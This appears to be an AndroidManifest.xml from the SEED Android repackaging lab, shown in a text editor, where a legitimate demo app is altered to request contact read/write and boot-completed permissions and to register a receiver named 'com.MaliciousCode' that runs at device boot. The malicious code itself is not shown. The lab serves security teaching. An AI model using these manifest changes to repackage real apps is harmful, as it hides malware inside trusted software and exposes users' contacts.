 Open
*AndroidManifest.xml
~/Desktop/SEED/RepackagingLab
Save
1 <?xml version="1.0" encoding="utf-8" standalone="no"?><manifest xmlns:android="http://schemas.android.com/
apk/res/android" package="com.mobiseed.repackaging" platformBuildVersionCode="23"
platformBuildVersionName="6.0-2166767">
2 <uses-permission android:name="android.permission.READ_CONTACTS"/>
3 <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
4 <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
5 <application android:allowBackup="true" android:debuggable="true" android:icon="@drawable/mobiseedcrop"
android:label="@string/app_name" android:supportsRtl="true" android:theme="@style/AppTheme">
6 <activity android:label="@string/app_name" android:name="com.mobiseed.repackaging.HelloMobiSEED"
android:theme="@style/AppTheme.NoActionBar">
7 <intent-filter>
8 <action android:name="android.intent.action.MAIN"/>
9 <category android:name="android.intent.category.LAUNCHER"/>
10 </intent-filter>
11 </activity>
12 <receiver android:name="com.MaliciousCode">
13 <intent-filter>
14 <action android:name="android.intent.action.BOOT_COMPLETED"/>
15 </intent-filter>
16 </receiver>
17 </application>
18 </manifest>
XML
Tab Width: 8
Ln 16, Col 20
INS